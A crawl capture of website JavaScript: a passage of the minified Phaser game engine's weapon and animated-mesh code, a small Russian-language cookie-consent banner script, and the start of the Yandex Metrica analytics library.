W.Signal,this.trackedSprite=null,this.trackedPointer=null,this.multiFire=!1,this._hasFired=!1,this.trackRotation=!1,this.trackOffset=new W.Point,this._nextFire=0,this._tempNextFire=0,this._rotatedPoint=new W.Point},W.Weapon.prototype=Object.create(W.Plugin.prototype),W.Weapon.prototype.constructor=W.Weapon,W.Weapon.KILL_NEVER=0,W.Weapon.KILL_LIFESPAN=1,W.Weapon.KILL_DISTANCE=2,W.Weapon.KILL_WEAPON_BOUNDS=3,W.Weapon.KILL_CAMERA_BOUNDS=4,W.Weapon.KILL_WORLD_BOUNDS=5,W.Weapon.KILL_STATIC_BOUNDS=6,W.Weapon.prototype.createBullets=function(t,e,i,s){return void 0===t&&(t=1),void 0===s&&(s=this.game.world),this.bullets&&!this.bullets.game&&(this.bullets=null),this.bullets||(this.bullets=this.game.add.physicsGroup(W.Physics.ARCADE,s),this.bullets.classType=this._bulletClass),0!==t&&(-1===t&&(this.autoExpandBulletsGroup=!0,t=1),this.bullets.createMultiple(t,e,i),this.bullets.setAll("data.bulletManager",this),this.bulletKey=e,this.bulletFrame=i),this},W.Weapon.prototype.forEach=function(t,e){return this.bullets.forEachExists(t,e,arguments),this},W.Weapon.prototype.pauseAll=function(){return this.bullets.setAll("body.enable",!1),this},W.Weapon.prototype.resumeAll=function(){return this.bullets.setAll("body.enable",!0),this},W.Weapon.prototype.killAll=function(){return this.bullets.callAllExists("kill",!0),this.bullets.setAll("body.enable",!0),this},W.Weapon.prototype.resetShots=function(t){return void(this.shots=0)!==t&&(this.fireLimit=t),this},W.Weapon.prototype.destroy=function(){this.parent.remove(this,!1),this.bullets.destroy(),this.game=null,this.parent=null,this.active=!1,this.visible=!1},W.Weapon.prototype.update=function(){this._bulletKillType===W.Weapon.KILL_WEAPON_BOUNDS&&(this.trackedSprite?(this.trackedSprite.updateTransform(),this.bounds.centerOn(this.trackedSprite.worldPosition.x,this.trackedSprite.worldPosition.y)):this.trackedPointer&&this.bounds.centerOn(this.trackedPointer.worldX,this.trackedPointer.worldY)),this.autofire&&this.fire()},W.Weapon.prototype.postRender=function(){this.multiFire&&this._hasFired&&(this._hasFired=!1,this._nextFire=this._tempNextFire)},W.Weapon.prototype.trackSprite=function(t,e,i,s){return void 0===e&&(e=0),void 0===i&&(i=0),void 0===s&&(s=!1),this.trackedPointer=null,this.trackedSprite=t,this.trackRotation=s,this.trackOffset.set(e,i),this},W.Weapon.prototype.trackPointer=function(t,e,i){return void 0===t&&(t=this.game.input.activePointer),void 0===e&&(e=0),void 0===i&&(i=0),this.trackedPointer=t,this.trackedSprite=null,this.trackRotation=!1,this.trackOffset.set(e,i),this},W.Weapon.prototype.fireMany=function(t,e){this.multiFire=!0;var i=[],s=this;return e||this.trackedSprite||this.trackedPointer?t.forEach(function(t){i.push(s.fire(e,null,null,t.x,t.y))}):t.forEach(function(t){i.push(s.fire(t))}),i},W.Weapon.prototype.fireOffset=function(t,e){return void 0===t&&(t=0),void 0===e&&(e=0),this.fire(null,null,null,t,e)},W.Weapon.prototype.fire=function(t,e,i,s,r){if(void 0===e&&(e=null),void 0===i&&(i=null),this.game.time.deltaTotal<this._nextFire||0<this.fireLimit&&this.shots===this.fireLimit)return null;var n=this.bulletSpeed;0!==this.bulletSpeedVariance&&(n+=W.Math.between(-this.bulletSpeedVariance,this.bulletSpeedVariance)),t?1<this.fireFrom.width?this.fireFrom.centerOn(t.x,t.y):(this.fireFrom.x=t.x,this.fireFrom.y=t.y):this.trackedSprite?(this.trackRotation?(this._rotatedPoint.set(this.trackedSprite.world.x+this.trackOffset.x,this.trackedSprite.world.y+this.trackOffset.y),this._rotatedPoint.rotate(this.trackedSprite.world.x,this.trackedSprite.world.y,this.trackedSprite.worldRotation),1<this.fireFrom.width?this.fireFrom.centerOn(this._rotatedPoint.x,this._rotatedPoint.y):(this.fireFrom.x=this._rotatedPoint.x,this.fireFrom.y=this._rotatedPoint.y)):1<this.fireFrom.width?this.fireFrom.centerOn(this.trackedSprite.world.x+this.trackOffset.x,this.trackedSprite.world.y+this.trackOffset.y):(this.fireFrom.x=this.trackedSprite.world.x+this.trackOffset.x,this.fireFrom.y=this.trackedSprite.world.y+this.trackOffset.y),this.bulletInheritSpriteSpeed&&(n+=this.trackedSprite.body.speed)):this.trackedPointer&&(1<this.fireFrom.width?this.fireFrom.centerOn(this.trackedPointer.world.x+this.trackOffset.x,this.trackedPointer.world.y+this.trackOffset.y):(this.fireFrom.x=this.trackedPointer.world.x+this.trackOffset.x,this.fireFrom.y=this.trackedPointer.world.y+this.trackOffset.y)),void 0!==s&&(this.fireFrom.x+=s),void 0!==r&&(this.fireFrom.y+=r);var a=1<this.fireFrom.width?this.fireFrom.randomX:this.fireFrom.x,o=1<this.fireFrom.height?this.fireFrom.randomY:this.fireFrom.y,h=this.trackRotation?this.trackedSprite.angle:this.fireAngle;null!==e&&null!==i&&(h=this.game.math.radToDeg(Math.atan2(i-o,e-a))),0!==this.bulletAngleVariance&&(h+=W.Math.between(-this.bulletAngleVariance,this.bulletAngleVariance));var l=0,u=0;0===h||180===h?l=Math.cos(this.game.math.degToRad(h))*n:u=(90===h||270===h||(l=Math.cos(this.game.math.degToRad(h))*n),Math.sin(this.game.math.degToRad(h))*n);var c=null;if(this.autoExpandBulletsGroup?(c=this.bullets.getFirstExists(!1,!0,a,o,this.bulletKey,this.bulletFrame)).data.bulletManager=this:c=this.bullets.getFirstExists(!1),c){if(c.reset(a,o),c.data.fromX=a,c.data.fromY=o,c.data.killType=this.bulletKillType,c.data.killDistance=this.bulletKillDistance,c.data.rotateToVelocity=this.bulletRotateToVelocity,this.bulletKillType===W.Weapon.KILL_LIFESPAN&&(c.lifespan=this.bulletLifespan),c.angle=h+this.bulletAngleOffset,""!==this.bulletAnimation){if(null===c.animations.getAnimation(this.bulletAnimation)){var d=this.anims[this.bulletAnimation];c.animations.add(d.name,d.frames,d.frameRate,d.loop,d.useNumericIndex)}c.animations.play(this.bulletAnimation)}else this.bulletFrameCycle?(c.frame=this.bulletFrames[this.bulletFrameIndex],this.bulletFrameIndex++,this.bulletFrameIndex>=this.bulletFrames.length&&(this.bulletFrameIndex=0)):this.bulletFrameRandom&&(c.frame=this.bulletFrames[Math.floor(Math.random()*this.bulletFrames.length)]);c.data.bodyDirty&&(this._data.customBody&&c.body.setSize(this._data.width,this._data.height,this._data.offsetX,this._data.offsetY),c.body.collideWorldBounds=this.bulletCollideWorldBounds,c.data.bodyDirty=!1),c.body.velocity.set(l,u),c.body.gravity.set(this.bulletGravity.x,this.bulletGravity.y);var p=0;if(0!==this.bulletSpeedVariance){var f=this.fireRate;(f+=W.Math.between(-this.fireRateVariance,this.fireRateVariance))<0&&(f=0),p=this.game.time.deltaTotal+f}else p=this.game.time.deltaTotal+this.fireRate;this.multiFire?this._hasFired||(this._hasFired=!0,this._tempNextFire=p,this.shots++):(this._nextFire=p,this.shots++),this.onFire.dispatch(c,this,n),0<this.fireLimit&&this.shots===this.fireLimit&&this.onFireLimit.dispatch(this,this.fireLimit)}return c},W.Weapon.prototype.fireAtPointer=function(t){return void 0===t&&(t=this.game.input.activePointer),this.fire(null,t.worldX,t.worldY)},W.Weapon.prototype.fireAtSprite=function(t){return this.fire(null,t.world.x,t.world.y)},W.Weapon.prototype.fireAtXY=function(t,e){return this.fire(null,t,e)},W.Weapon.prototype.setBulletBodyOffset=function(t,e,i,s){return void 0===i&&(i=0),void 0===s&&(s=0),this._data.customBody=!0,this._data.width=t,this._data.height=e,this._data.offsetX=i,this._data.offsetY=s,this.bullets.callAll("body.setSize","body",t,e,i,s),this.bullets.setAll("data.bodyDirty",!1),this},W.Weapon.prototype.setBulletFrames=function(t,e,i,s){return void 0===i&&(i=!0),void 0===s&&(s=!1),this.bulletFrames=W.ArrayUtils.numberArray(t,e),this.bulletFrameIndex=0,this.bulletFrameCycle=i,this.bulletFrameRandom=s,this},W.Weapon.prototype.addBulletAnimation=function(t,e,i,s,r){return this.anims[t]={name:t,frames:e,frameRate:i,loop:s,useNumericIndex:r},this.bullets.callAll("animations.add","animations",t,e,i,s,r),this.bulletAnimation=t,this},W.Weapon.prototype.debug=function(t,e,i){void 0===t&&(t=16),void 0===e&&(e=32),void 0===i&&(i=!1),this.game.debug.text("Weapon Plugin",t,e),this.game.debug.text("Bullets Alive: "+this.bullets.total+" - Total: "+this.bullets.length,t,e+24),i&&this.bullets.forEachExists(this.game.debug.body,this.game.debug,"rgba(255, 0, 255, 0.8)")},Object.defineProperty(W.Weapon.prototype,"bulletClass",{get:function(){return this._bulletClass},set:function(t){this._bulletClass=t,this.bullets&&(this.bullets.classType=this._bulletClass)}}),Object.defineProperty(W.Weapon.prototype,"bulletKillType",{get:function(){return this._bulletKillType},set:function(t){switch(t){case W.Weapon.KILL_STATIC_BOUNDS:case W.Weapon.KILL_WEAPON_BOUNDS:this.bulletBounds=this.bounds;break;case W.Weapon.KILL_CAMERA_BOUNDS:this.bulletBounds=this.game.camera.view;break;case W.Weapon.KILL_WORLD_BOUNDS:this.bulletBounds=this.game.world.bounds}this._bulletKillType=t}}),Object.defineProperty(W.Weapon.prototype,"bulletCollideWorldBounds",{get:function(){return this._bulletCollideWorldBounds},set:function(t){this._bulletCollideWorldBounds=t,this.bullets.setAll("body.collideWorldBounds",t),this.bullets.setAll("data.bodyDirty",!1)}}),Object.defineProperty(W.Weapon.prototype,"x",{get:function(){return this.fireFrom.x},set:function(t){this.fireFrom.x=t}}),Object.defineProperty(W.Weapon.prototype,"y",{get:function(){return this.fireFrom.y},set:function(t){this.fireFrom.y=t}}),W.Bullet=function(t,e,i,s,r){W.Sprite.call(this,t,e,i,s,r),this.anchor.set(.5),this.data={bulletManager:null,fromX:0,fromY:0,bodyDirty:!0,rotateToVelocity:!1,killType:0,killDistance:0}},W.Bullet.prototype=Object.create(W.Sprite.prototype),W.Bullet.prototype.constructor=W.Bullet,W.Bullet.prototype.kill=function(){return this.alive=!1,this.exists=!1,this.visible=!1,this.data.bulletManager.onKill.dispatch(this),this},W.Bullet.prototype.update=function(){this.exists&&(this.data.killType>W.Weapon.KILL_LIFESPAN&&(this.data.killType===W.Weapon.KILL_DISTANCE?this.game.physics.arcade.distanceToXY(this,this.data.fromX,this.data.fromY,!0)>this.data.killDistance&&this.kill():this.data.bulletManager.bulletBounds.intersects(this)||this.kill()),this.data.rotateToVelocity&&(this.rotation=this.body.velocity.atan()),this.data.bulletManager.bulletWorldWrap&&this.game.world.wrap(this,this.data.bulletManager.bulletWorldWrapPadding))},PIXI.CreatureShader=function(t){this._UID=W._UID++,this.gl=t,this.program=null,this.fragmentSrc=["//CreatureShader Fragment Shader.","precision mediump float;","varying vec2 vTextureCoord;","varying float vTextureIndex;","varying vec4 vColor;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor;","}"],this.vertexSrc=["//CreatureShader Vertex Shader.","attribute vec2 aVertexPosition;","attribute vec2 aTextureCoord;","attribute float aTextureIndex;","attribute vec4 aColor;","uniform mat3 translationMatrix;","uniform vec2 projectionVector;","uniform vec2 offsetVector;","uniform float alpha;","uniform vec3 tint;","varying vec2 vTextureCoord;","varying float vTextureIndex;","varying vec4 vColor;","void main(void) {","   vec3 v = translationMatrix * vec3(aVertexPosition , 1.0);","   v -= offsetVector.xyx;","   gl_Position = vec4( v.x / projectionVector.x -1.0, v.y / -projectionVector.y + 1.0 , 0.0, 1.0);","   vTextureCoord = aTextureCoord;","   vTextureIndex = aTextureIndex;","   vColor = vec4(tint[0], tint[1], tint[2], 1.0) * aColor.a * alpha;","}"],this.init()},PIXI.CreatureShader.prototype.constructor=PIXI.CreatureShader,PIXI.CreatureShader.prototype.init=function(){var t=this.gl,e=PIXI.compileProgram(t,this.vertexSrc,this.fragmentSrc);t.useProgram(e),this.uSampler=PIXI._enableMultiTextureToggle?t.getUniformLocation(e,"uSamplerArray[0]"):t.getUniformLocation(e,"uSampler"),this.projectionVector=t.getUniformLocation(e,"projectionVector"),this.offsetVector=t.getUniformLocation(e,"offsetVector"),this.colorAttribute=t.getAttribLocation(e,"aColor"),this.aTextureIndex=t.getAttribLocation(e,"aTextureIndex"),this.aVertexPosition=t.getAttribLocation(e,"aVertexPosition"),this.aTextureCoord=t.getAttribLocation(e,"aTextureCoord"),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.colorAttribute],this.translationMatrix=t.getUniformLocation(e,"translationMatrix"),this.alpha=t.getUniformLocation(e,"alpha"),this.tintColor=t.getUniformLocation(e,"tint"),this.program=e},PIXI.CreatureShader.prototype.destroy=function(){this.gl.deleteProgram(this.program),this.uniforms=null,this.gl=null,this.attribute=null},W.Creature=function(t,e,i,s,r,n,a){if(this.game=t,void 0===n&&(n="default"),void 0===a&&(a=!1),this.type=W.CREATURE,t.cache.checkJSONKey(r)){var o=t.cache.getJSON(r,!0);if(this._creature=new Creature(o,a),this.animation=new CreatureAnimation(o,n,a),this.manager=new CreatureManager(this._creature),this.timeDelta=.05,"string"==typeof s)var h=new PIXI.Texture(t.cache.getBaseTexture(s));else h=s;this.texture=h,PIXI.DisplayObjectContainer.call(this),this.dirty=!0,this.blendMode=PIXI.blendModes.NORMAL,this.creatureBoundsMin=new W.Point,this.creatureBoundsMax=new W.Point;var l=this.manager.target_creature;this.vertices=new Float32Array(2*l.total_num_pts),this.uvs=new Float32Array(2*l.total_num_pts),this.indices=new Uint16Array(l.global_indices.length);for(var u=0;u<this.indices.length;u++)this.indices[u]=l.global_indices[u];this.colors=new Float32Array(4*l.total_num_pts);for(var c=0;c<this.colors.length;c++)this.colors[c]=1;this.updateRenderData(l.global_pts,l.global_uvs),this.manager.AddAnimation(this.animation),this.manager.SetActiveAnimationName(n,!1),W.Component.Core.init.call(this,t,e,i),this.data.tint=16777215,this.data.alpha=1}else console.warn("Phaser.Creature: Invalid mesh key given. Not found in Phaser.Cache")},W.Creature.prototype=Object.create(PIXI.DisplayObjectContainer.prototype),W.Creature.prototype.constructor=W.Creature,W.Component.Core.install.call(W.Creature.prototype,["Angle","AutoCull","BringToTop","Destroy","FixedToCamera","LifeSpan","Reset","InputEnabled"]),W.Creature.prototype.preUpdateInWorld=W.Component.InWorld.preUpdate,W.Creature.prototype.preUpdateCore=W.Component.Core.preUpdate,W.Creature.prototype.preUpdate=function(){return!!this.preUpdateInWorld()&&(this.manager.Update(this.timeDelta),this.updateData(),this.preUpdateCore())},W.Creature.prototype._initWebGL=function(t){var e=t.gl;this._vertexBuffer=e.createBuffer(),this._indexBuffer=e.createBuffer(),this._uvBuffer=e.createBuffer(),this._colorBuffer=e.createBuffer(),e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferData(e.ARRAY_BUFFER,this.vertices,e.DYNAMIC_DRAW),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.bufferData(e.ARRAY_BUFFER,this.uvs,e.DYNAMIC_DRAW),e.bindBuffer(e.ARRAY_BUFFER,this._colorBuffer),e.bufferData(e.ARRAY_BUFFER,this.colors,e.STATIC_DRAW),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer),e.bufferData(e.ELEMENT_ARRAY_BUFFER,this.indices,e.STATIC_DRAW)},W.Creature.prototype._renderWebGL=function(t){!this.visible||this.alpha<=0||(t.spriteBatch.stop(),this._vertexBuffer||this._initWebGL(t),t.shaderManager.setShader(t.shaderManager.creatureShader),this._renderCreature(t),t.spriteBatch.start())},W.Creature.prototype._renderCreature=function(t){var e=t.gl,i=t.projection,s=t.offset,r=t.shaderManager.creatureShader;t.blendModeManager.setBlendMode(this.blendMode),e.uniformMatrix3fv(r.translationMatrix,!1,this.worldTransform.toArray(!0)),e.uniform2f(r.projectionVector,i.x,-i.y),e.uniform2f(r.offsetVector,-s.x,-s.y),e.uniform1f(r.alpha,this.worldAlpha),e.uniform3fv(r.tintColor,W.Color.hexToRGBArray(this.tint)),e.uniform1f(r.alpha,this.alpha),this.dirty?(this.dirty=!1,e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferData(e.ARRAY_BUFFER,this.vertices,e.DYNAMIC_DRAW),e.vertexAttribPointer(r.aVertexPosition,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.bufferData(e.ARRAY_BUFFER,this.uvs,e.DYNAMIC_DRAW),e.vertexAttribPointer(r.aTextureCoord,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._colorBuffer),e.bufferData(e.ARRAY_BUFFER,this.colors,e.STATIC_DRAW),e.vertexAttribPointer(r.colorAttribute,4,e.FLOAT,!1,0,0),e.activeTexture(e.TEXTURE0),this.texture.baseTexture._dirty[e.id]?t.renderer.updateTexture(this.texture.baseTexture):e.bindTexture(e.TEXTURE_2D,this.texture.baseTexture._glTextures[e.id]),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer),e.bufferData(e.ELEMENT_ARRAY_BUFFER,this.indices,e.STATIC_DRAW)):(e.bindBuffer(e.ARRAY_BUFFER,this._vertexBuffer),e.bufferSubData(e.ARRAY_BUFFER,0,this.vertices),e.vertexAttribPointer(r.aVertexPosition,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._uvBuffer),e.vertexAttribPointer(r.aTextureCoord,2,e.FLOAT,!1,0,0),e.bindBuffer(e.ARRAY_BUFFER,this._colorBuffer),e.bufferData(e.ARRAY_BUFFER,this.colors,e.STATIC_DRAW),e.activeTexture(e.TEXTURE0),this.texture.baseTexture._dirty[e.id]?t.renderer.updateTexture(this.texture.baseTexture):e.bindTexture(e.TEXTURE_2D,this.texture.baseTexture._glTextures[e.id]),e.bindBuffer(e.ELEMENT_ARRAY_BUFFER,this._indexBuffer)),e.drawElements(e.TRIANGLES,this.indices.length,e.UNSIGNED_SHORT,0)},W.Creature.prototype.updateCreatureBounds=function(){var t=this.manager.target_creature;t.ComputeBoundaryMinMax(),this.creatureBoundsMin.set(t.boundary_min[0],-t.boundary_min[1]),this.creatureBoundsMax.set(t.boundary_max[0],-t.boundary_max[1]),this.worldTransform.apply(this.creatureBoundsMin,this.creatureBoundsMin),this.worldTransform.apply(this.creatureBoundsMax,this.creatureBoundsMax)},W.Creature.prototype.updateData=function(){var t=this.manager.target_creature,e=t.render_pts,i=t.global_uvs;this.updateRenderData(e,i),this.updateCreatureBounds(),this.dirty=!0},W.Creature.prototype.updateRenderData=function(t,e){for(var i=this.manager.target_creature,s=0,r=0,n=0,a=0;a<i.total_num_pts;a++)this.vertices[n]=t[s],this.vertices[n+1]=-t[s+1],this.uvs[r]=e[r],this.uvs[r+1]=e[r+1],s+=3,r+=2,n+=2;var o=i.render_composition.getRegionsMap();for(var h in o){var l=o[h],u=l.getStartPtIndex(),c=l.getEndPtIndex()+1,d=.01*l.opacity;for(a=4*u;a<=4*c;a++)this.colors[a]=d}},W.Creature.prototype.setAnimation=function(t){this.data.anchorY=null,this.data.anchorX=null,this.data.animation=t,this.manager.SetActiveAnimationName(t,!0)},W.Creature.prototype.setAnimationPlaySpeed=function(t){t&&(this.timeDelta=t)},W.Creature.prototype.play=function(t){void 0===t&&(t=!1),this.loop=t,this.manager.SetIsPlaying(!0),this.manager.RunAtTime(0)},W.Creature.prototype.stop=function(){this.manager.SetIsPlaying(!1)},Object.defineProperty(W.Creature.prototype,"isPlaying",{get:function(){return this.manager.GetIsPlaying()},set:function(t){this.manager.SetIsPlaying(t)}}),Object.defineProperty(W.Creature.prototype,"loop",{get:function(){return this.manager.should_loop},set:function(t){this.manager.SetShouldLoop(t)}}),Object.defineProperty(W.Creature.prototype,"height",{get:function(){return this.data.height},set:function(t){var e=this.manager.target_creature,i=this.data.width?this.data.width:0,s=e.GetPixelScaling(i,t);this.scale.set(s[0],s[1]),this.data.height=t}}),Object.defineProperty(W.Creature.prototype,"width",{get:function(){return this.data.width},set:function(t){var e=this.manager.target_creature,i=this.data.height?this.data.height:0,s=e.GetPixelScaling(t,i);this.scale.set(s[0],s[1]),this.data.width=t}}),Object.defineProperty(W.Creature.prototype,"anchorX",{get:function(){return this.data.anchorX},set:function(t){if(0===t&&(t=.01),1===t&&(t=.99),t!==this.data.anchorX){var e=this.manager.target_creature;this.stop(),this.manager.RunAtTime(0),this.data.anchorX&&(e.SetAnchorPoint(-this.data.anchorX,null,this.data.animation),this.play(!0),this.stop(),this.manager.RunAtTime(0)),e.SetAnchorPoint(t,null,this.data.animation),this.play(!0),this.data.anchorX=t}}}),Object.defineProperty(W.Creature.prototype,"anchorY",{get:function(){return this.data.anchorY},set:function(t){if(0===t&&(t=.01),1===t&&(t=.99),t!==this.data.anchorY){var e=this.manager.target_creature;this.stop(),this.manager.RunAtTime(0),this.data.anchorY&&(e.SetAnchorPoint(null,-this.data.anchorY,this.data.animation),this.play(!0),this.stop(),this.manager.RunAtTime(0)),e.SetAnchorPoint(null,t,this.data.animation),this.play(!0),this.data.anchorY=t}}}),Object.defineProperty(W.Creature.prototype,"tint",{get:function(){return this.data.tint},set:function(t){this.data.tint=t}}),Object.defineProperty(W.Creature.prototype,"alpha",{get:function(){return this.data.alpha},set:function(t){this.data.alpha=t}}),W.Creature.prototype.setAnchorPointEnabled=function(t){this.manager.target_creature.SetAnchorPointEnabled(t)},W.Creature.prototype.createAllAnimations=function(t){if(this.game.cache.checkJSONKey(t)){var e=this.game.cache.getJSON(t,!0);this.manager.CreateAllAnimations(e)}else console.warn("Phaser.Creature: Invalid mesh key given. Not found in Phaser.Cache")},W.Creature.prototype.setMetaData=function(t){if(this.game.cache.checkJSONKey(t)){var e=this.game.cache.getJSON(t,!0),i=CreatureModuleUtils.BuildCreatureMetaData(e);this._creature.SetMetaData(i)}else console.warn("Phaser.Creature: Invalid meta key given. Not found in Phaser.Cache")},W.Creature.prototype.enableSkinSwap=function(t,e){var i=this.manager.target_creature;if(null!==i.creature_meta_data){i.EnableSkinSwap(t,e),this.indices=new Uint16Array(i.final_skin_swap_indices.length);for(var s=0;s<this.indices.length;s++)this.indices[s]=i.final_skin_swap_indices[s]}else console.warn("Phaser.Creature: Attempting to use skin swapping before setting the meta data. You must use {@link #setMetaData} before using skin swapping functionality.")},W.Creature.prototype.disableSkinSwap=function(){var t=this.manager.target_creature;if(null!==t.creature_meta_data){t.DisableSkinSwap(),this.indices=new Uint16Array(t.global_indices.length);for(var e=0;e<this.indices.length;e++)this.indices[e]=t.global_indices[e]}else console.warn("Phaser.Creature: Attempting to use skin swapping before setting the meta data. You must use {@link #setMetaData} before using skin swapping functionality.")},W.Creature.prototype.setActiveItemSwap=function(t,e){this.manager.target_creature.active_uv_swap_actions[t]=e},W.Creature.prototype.removeActiveItemSwap=function(t){delete this.manager.target_creature.active_uv_swap_actions[t]},void 0===PIXI.blendModes&&(PIXI.blendModes=W.blendModes),void 0===PIXI.scaleModes&&(PIXI.scaleModes=W.scaleModes),void 0===PIXI.Texture.emptyTexture&&(PIXI.Texture.emptyTexture=new PIXI.Texture(new PIXI.BaseTexture)),void 0===PIXI.DisplayObject._tempMatrix&&(PIXI.DisplayObject._tempMatrix=new W.Matrix),PIXI.TextureSilentFail=!0,PIXI.canUseNewCanvasBlendModes=function(){return W.Device.canUseMultiply},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=W),exports.Phaser=W):"undefined"!=typeof define&&define.amd?define("Phaser",t.Phaser=W):t.Phaser=W,W}.call(this);

--- FILE ---
content_type: application/javascript
request_url: https://www.igraemsa.ru/_js/cookie-consent.js
body_size: 521
content:
document.addEventListener('DOMContentLoaded', function () {
    const bannerDismissedKey = 'cookieBanner_igraemsa';
    const bannerId = 'cookie-info-banner';
    const acceptButtonId = 'cookie-info-accept';
    const visibleClassName = 'banner-visible';
    const cookiePolicyURL = '/cookies';

    if (localStorage.getItem(bannerDismissedKey) === 'true') {
        return;
    }

    if (document.getElementById(bannerId)) {
        return;
    }

    const bannerDiv = document.createElement('div');
    bannerDiv.id = bannerId;

    const textContainer = document.createElement('div');
    textContainer.className = 'cookie-banner-text';

    const textPart1 = document.createTextNode('Мы используем cookie (');

    const cookieLink = document.createElement('a');
    cookieLink.href = cookiePolicyURL;
    cookieLink.textContent = 'подробнее';
    cookieLink.className = 'cookie-link';

    const textPart2 = document.createTextNode(') для правильной работы этого сайта.');

    textContainer.appendChild(textPart1);
    textContainer.appendChild(cookieLink);
    textContainer.appendChild(textPart2);

    const acceptButton = document.createElement('button');
    acceptButton.id = acceptButtonId;
    acceptButton.textContent = 'Хорошо';

    bannerDiv.appendChild(textContainer);
    bannerDiv.appendChild(acceptButton);

    acceptButton.addEventListener('click', function () {
        localStorage.setItem(bannerDismissedKey, 'true');
        bannerDiv.classList.remove(visibleClassName);
    });

    document.body.appendChild(bannerDiv);

    requestAnimationFrame(() => {
        bannerDiv.classList.add(visibleClassName);
    });
});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js
body_size: 84131
content:
(function(){var n;function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function q(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function ba(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}function ca(a){return a instanceof Array?a:ba(q(a))}
var da="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},ea;if("function"==typeof Object.setPrototypeOf)ea=Object.setPrototypeOf;else{var fa;a:{var ha={a:!0},ia={};try{ia.__proto__=ha;fa=ia.a;break a}catch(a){}fa=!1}ea=fa?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ja=ea;
function ka(a,b){a.prototype=da(b.prototype);a.prototype.constructor=a;if(ja)ja(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Ei=b.prototype}var la={construct:"Metrika",callbackPostfix:"",version:"34uhc9ywlwaejrsa4twmc4ppnofq7",host:"mc.yandex.ru"},ma={849340123:1};function na(a,b){return b(a)}function oa(a){return function(b){return function(c){return a(b,c)}}}
function pa(a){return function(b){return function(c){return a(c,b)}}}var qa=oa(function(a,b){return a===b}),ra=oa(function(a,b){a(b);return b}),sa=oa(na);function u(){}var ta=[];function ua(a,b){if(!b||"function"!==typeof b)return!1;try{var c=""+b}catch(h){return!1}var d=c.length;if(d>35+a.length)return!1;for(var e=d-13,f=0,g=8;g<d;g+=1){f="[native code]"[f]===c[g]||7===f&&"-"===c[g]?f+1:0;if(12===f)return!0;if(!f&&g>e)break}return!1}function va(a,b){var c=ua(a,b);b&&!c&&ta.push([a,b]);return c}
function wa(a,b){return va(b,a)&&a}function xa(a,b){for(var c=0;c<b.length;c+=1)if(b[c]===a)return c;return-1}var za;function Aa(a){if(za)return za;var b=!1;try{b=[].indexOf&&0===[void 0].indexOf(void 0)}catch(d){}var c=a.Array&&a.Array.prototype&&wa(a.Array.prototype.indexOf,"indexOf");return za=a=b&&c?function(d,e){return c.call(e,d)}:xa}var Ba=Aa(window),Ca=pa(Ba);function w(a){return a}function Da(a,b){return b}function Ea(a){return!a}var Fa=wa(Array.from,"from");
function Ga(a){for(var b=a.length,c=[],d=0;d<b;d+=1)c.push(a[d]);return c}function Ha(a){if(Fa)try{return Fa(a)}catch(b){}return Ga(a)}function x(a,b){var c=[],d=[];var e=b?b:w;return function(){var f=Ha(arguments),g=e.apply(null,ca(f)),h=Ba(g,d);if(-1!==h)return c[h];f=a.apply(null,ca(f));c.push(f);d.push(g);return f}}var Ia=/\./g;function z(a){return"string"===typeof a}var Ja=wa(String.prototype.indexOf,"indexOf");
function Ka(a,b){for(var c=0,d=a.length-b.length,e=0;e<a.length;e+=1){c=a[e]===b[c]?c+1:0;if(c===b.length)return e-b.length+1;if(!c&&e>d)break}return-1}var La=Ja?function(a,b){return Ja.call(a,b)}:Ka;function Ma(a,b){return La(a,b)}function Na(a,b){return!(!a||-1===La(a,b))}function Oa(a){return""+a}
function Pa(a){return a.replace(/\^/g,"\\^").replace(/\$/g,"\\$").replace(Ia,"\\.").replace(/\[/g,"\\[").replace(/\]/g,"\\]").replace(/\|/g,"\\|").replace(/\(/g,"\\(").replace(/\)/g,"\\)").replace(/\?/g,"\\?").replace(/\*/g,"\\*").replace(/\+/g,"\\+").replace(/\{/g,"\\{").replace(/\}/g,"\\}")}var Qa=qa(null);function A(a){return"function"===typeof a}var B=qa(void 0);function Ra(a){return B(a)||Qa(a)}function Sa(a){return!Qa(a)&&!B(a)&&"[object Object]"===Object.prototype.toString.call(a)}
function Ta(a,b,c){b=void 0===b?[]:b;c=c||{};var d=b.length,e=a;A(e)&&(e="d",c[e]=a);var f;d?1===d?f=c[e](b[0]):2===d?f=c[e](b[0],b[1]):3===d?f=c[e](b[0],b[1],b[2]):4===d&&(f=c[e](b[0],b[1],b[2],b[3])):f=c[e]();return f}var Ua=wa(Function.prototype.bind,"bind");
function Va(){var a=Ha(arguments);a=q(a);var b=a.next().value,c=a.next().value,d=ba(a);return function(){var e=[].concat(ca(d),ca(Ha(arguments)));if(Function.prototype.call)return Function.prototype.call.apply(b,[c].concat(ca(e)));if(c){for(var f="_b";c[f];)f+="_"+f.length;c[f]=b;e=c[f]&&Ta(f,e,c);delete c[f];return e}return Ta(b,e)}}var C=Ua?function(){var a=Ha(arguments),b=q(a);a=b.next().value;var c=b.next().value;b=ba(b);return Ua.apply(a,[c].concat(b))}:Va;
